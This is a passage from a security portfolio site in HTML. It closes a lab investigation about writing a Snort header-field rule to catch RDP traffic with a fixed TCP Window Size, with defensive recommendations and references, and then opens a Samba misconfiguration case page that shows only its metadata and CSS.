    </div>

    <div class="rec">
      <div class="rec-title">Review detection rules periodically against attack evolution</div>
      <div class="rec-body">A fixed Window Size of 1024 works now because attacker tooling uses it. When tool authors randomize Window Size or adopt TCP stack fingerprint normalization to evade exactly this kind of detection, the rule stops working and needs replacement. Scheduled rule reviews are not administrative overhead; they are maintenance of a living detection.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Segment RDP to trusted management networks</div>
      <div class="rec-body">No detection rule replaces not exposing RDP to the public internet. Restrict 3389 to management networks, require VPN or an identity-aware proxy, and enforce MFA on any account that can log in via RDP. The rule handles what gets past those controls; the controls prevent the rule from ever needing to fire.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     TECHNICAL NOTE
     ========================================================== -->
<section class="case-section">
  <h2>Technical Note</h2>

  <div class="tech-note">
    <div class="block-label">Header-field detection vs. payload detection</div>
    <p>Most Snort rules target payloads — substring matches, regex against the application data, content within a packet's body. That's where novel attack signatures typically live, and it's where the engine's strengths show. But payload detection assumes a payload worth inspecting, and plenty of attack traffic never gets that far: scan packets, crafted SYNs, probes designed to find a service and disappear. For those, header-field detection is the right primitive. Snort exposes it through keywords like <code>window:</code>, <code>flags:</code>, and <code>ttl:</code> — matching against fields the attacker's tool controls directly, rather than fields negotiated by a real TCP stack.</p>

    <p>The trade-off is specificity. Header-field rules are fast and cheap at runtime, but they're also easy to evade once an attacker knows the rule exists. A fixed Window Size of 1024 is a signature because it's anomalous; the moment attacker tooling randomizes Window Size, the rule becomes blind. That's why header-field detection works best as one layer in a stack — precise, low-overhead, and explicit about its own expiration date. The operational value isn't that it's permanent. It's that it turns a live investigation into a deployable artifact while the attacker is still using the version of the tool you observed.</p>
  </div>
</section>


<!-- ==========================================================
     REFERENCES
     ========================================================== -->
<section class="case-section">
  <h2>References</h2>

  <ol class="refs">
    <li><strong>MITRE ATT&amp;CK — Remote Desktop Protocol.</strong> T1021.001 (Remote Services: RDP) is the lateral-movement technique this rule's target traffic maps to. <a href="https://attack.mitre.org/techniques/T1021/001/" target="_blank" rel="noopener">attack.mitre.org/techniques/T1021/001</a></li>

    <li><strong>CISA Advisory AA23-136A — #StopRansomware: BianLian.</strong> FBI and CISA joint advisory on the BianLian group explicitly warns organizations to "strictly limit the use of RDP and other remote desktop services" — context for why RDP detection engineering continues to be operationally relevant. <a href="https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-136a" target="_blank" rel="noopener">cisa.gov/aa23-136a</a></li>

    <li><strong>Snort 2 Users Manual — Rule Options.</strong> Reference for the <code>window:</code> keyword and other TCP header-level options used to build non-payload detection rules. <a href="https://www.snort.org/documents" target="_blank" rel="noopener">snort.org/documents</a></li>

    <li><strong>Note on the specific signature.</strong> No publicly documented real-world campaign uses a fixed TCP Window Size of exactly 1024 in RDP traffic. The signature observed in this exercise is likely constructed for the lab rather than reflecting an in-the-wild pattern. The detection methodology — building a precise rule from an observed header anomaly, validating, deploying — transfers directly to real-world packet-crafted attack detection.</li>
  </ol>
</section>


<!-- ==========================================================
     BOTTOM NAV
     ========================================================== -->
<nav class="case-nav" aria-label="Investigation navigation">
  <a class="prev" href="one-of-us.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="15 18 9 12 15 6"/></svg>
    <span>
      <span class="label">Previous case</span>
      One of Us — Malware Identification
    </span>
  </a>

  <a class="index-link" href="../investigations.html">Index</a>

  <a class="next" href="samba.html">
    <span>
      <span class="label">Next case</span>
      Samba — SMB Service Recovery
    </span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="9 18 15 12 9 6"/></svg>
  </a>
</nav>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="../assets/js/main.js" defer></script>
</body>
</html>
</file>




<file: investigations/samba.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Samba — Investigation, Leishka Pagan</title>
<meta name="description" content="SMB service misconfiguration analysis and access recovery. Three layered misconfigurations in smb.conf were operating against each other; root cause was security = share combined with an orphaned valid users declaration, not the restrictive protocol floor.">

<link rel="stylesheet" href="../assets/css/styles.css">

<style>
/* ============================================================
   Investigation detail page — shared template.
   Same skeleton as imperial-memory.html. Keep in sync.
   Candidate for migration into the shared stylesheet later.
   ============================================================ */

/* -- case header ------------------------------------------------ */
.case-header { padding: 3rem 0 2rem; border-bottom: 1px solid var(--border); margin-bottom: 3rem; }
.case-meta { display: flex; flex-wrap: wrap; gap: 1.25rem; font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
.case-meta span::before { content: '▸ '; color: var(--accent); }
.case-title { font-size: clamp(1.9rem, 3.6vw, 2.6rem); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; margin-bottom: 1rem; }
.case-subtitle { font-size: 1rem; color: var(--text-secondary); line-height: 1.7; max-width: 720px; }
.back-link { display: inline-flex; align-items: center; gap: 0.4rem; font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-muted); margin-bottom: 1.5rem; }
.back-link:hover { color: var(--accent); }

/* -- section rhythm --------------------------------------------- */
.case-section { padding: 2.5rem 0; border-bottom: 1px solid var(--border); }
.case-section:last-of-type { border-bottom: none; }
.case-section h2 { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1.5rem; }
.case-section h3 { font-size: 1.15rem; font-weight: 600; margin: 2rem 0 0.75rem; color: var(--text); }
.case-section p { color: var(--text-secondary); line-height: 1.8; margin-bottom: 1rem; max-width: 760px; }
.case-section code { font-family: 'Courier New', monospace; font-size: 0.82em; background: rgba(32, 39, 37, 0.05); border: 1px solid var(--border); padding: 0.1rem 0.4rem; border-radius: 3px; color: var(--text); }

/* -- findings table --------------------------------------------- */
.findings { display: flex; flex-direction: column; gap: 0.85rem; margin-top: 1.25rem; }
.finding { display: grid; grid-template-columns: 220px 260px 1fr; gap: 1.5rem; padding: 1.1rem 1.25rem; background: var(--surface); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: 6px; }
.finding-label { font-family: 'Courier New', monospace; font-size: 0.75rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; align-self: start; padding-top: 0.1rem; }
.finding-detail { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); word-break: break-word; align-self: start; padding-top: 0.1rem; }
.finding-desc { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }

/* -- IOC block -------------------------------------------------- */
.ioc-block { background: var(--surface); border: 1px solid var(--accent-border); border-radius: 6px; padding: 1.25rem 1.4rem; margin: 1.75rem 0 0.5rem; }
.ioc-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.9rem; }
.ioc-list { list-style: none; font-family: 'Courier New', monospace; font-size: 0.78rem; line-height: 1.9; color: var(--text-secondary); word-break: break-all; }
.ioc-list li strong { color: var(--text); font-weight: 600; margin-right: 0.4rem; }

/* -- tools ------------------------------------------------------ */
.tools { display: flex; flex-direction: column; gap: 0.65rem; margin-top: 0.5rem; }
.tool { display: grid; grid-template-columns: 230px 1fr; gap: 1.5rem; padding: 0.85rem 1.1rem; background: rgba(32, 39, 37, 0.02); border: 1px solid var(--border); border-radius: 5px; }
.tool-name { font-family: 'Courier New', monospace; font-size: 0.8rem; color: var(--text); font-weight: 500; align-self: start; }
.tool-desc { font-size: 0.86rem; color: var(--text-secondary); line-height: 1.65; }

/* -- steps ------------------------------------------------------ */
.steps { display: flex; flex-direction: column; gap: 1rem; margin-top: 0.5rem; }
.step { background: var(--surface); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem 1.4rem; transition: var(--t-border); }
.step:hover { border-color: var(--border-hover); }
.step-head { display: flex; align-items: baseline; gap: 0.85rem; margin-bottom: 0.85rem; flex-wrap: wrap; }
.step-num { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); font-weight: 600; letter-spacing: 0.08em; }
.step-title { font-size: 0.98rem; font-weight: 600; color: var(--text); }
.step-status { font-family: 'Courier New', monospace; font-size: 0.68rem; letter-spacing: 0.05em; padding: 0.15rem 0.55rem; border-radius: 3px; margin-left: auto; }
.step-status.ok { color: var(--success); background: rgba(138, 160, 107, 0.08); border: 1px solid rgba(138, 160, 107, 0.2); }
.step-status.blocked { color: var(--gate); background: rgba(188, 107, 96, 0.08); border: 1px solid rgba(188, 107, 96, 0.2); }
.step-status.pivot { color: var(--warning); background: rgba(197, 141, 114, 0.08); border: 1px solid rgba(197, 141, 114, 0.2); }
.step-cmd { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); background: var(--bg); border: 1px solid var(--border); padding: 0.7rem 0.95rem; border-radius: 4px; margin: 0.6rem 0 0.85rem; overflow-x: auto; white-space: pre; line-height: 1.6; }
.step-why { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }
.step-why strong { color: var(--text); font-family: 'Courier New', monospace; font-size: 0.76rem; text-transform: uppercase; letter-spacing: 0.08em; font-weight: 600; margin-right: 0.4rem; }

/* -- pivot callout --------------------------------------------- */
.pivot-callout { background: linear-gradient(to right, rgba(197, 141, 114, 0.06), transparent 70%); border-left: 3px solid var(--warning); padding: 1.1rem 1.3rem; margin: 1.5rem 0; border-radius: 0 6px 6px 0; }
.pivot-callout .block-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--warning); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.5rem; }
.pivot-callout p { color: var(--text); font-size: 0.92rem; margin: 0; line-height: 1.7; }

/* -- recommendations ------------------------------------------- */
